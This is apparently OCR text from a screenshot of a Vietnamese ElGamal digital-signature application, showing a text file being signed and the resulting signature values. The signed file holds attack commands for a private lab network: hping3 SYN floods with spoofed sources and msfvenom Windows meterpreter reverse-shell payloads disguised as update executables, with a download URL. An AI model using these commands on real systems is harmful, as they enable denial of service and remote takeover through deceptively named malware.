 Phần mềm chữ ký số Elgamal
Quản lý khóa
Ký số dữ liệu
Xác thực dữ liệu
Chọn tệp cần ký...
C:\Users\ADMIN\Documents\TEST2.txt
Lưu & Thực hiện Ký số
Lưu Chữ Ký
Nội dung tệp (Cho phép xem và chỉnh sửa trực tiếp):
sudo hping3 -S 192.168.199.131 -p 80 --flood --rand-source
sudo hping3 -S 192.168.199.131 -p 80 --flood --rand-source -d 1400
sudo hping3 -S 192.168.154.130 -p 445 --flood --rand-source
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.199.129 LPORT=4444 -f exe -o backup_update.exe
http://192.168.199.129/backup_update.exe
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.199.129 LPORT=4444 -f exe -o system_update.exe
Thành công
Ký số thành công!
OK
Chữ ký thành phần (r):
631608370393193057454330​6
Chữ ký thành phần (s):
5480716575022473477592376452435633146321767147386725586091860389935122207166438012604323401534979005404264916969479522340885521​30
2456141295111268590054170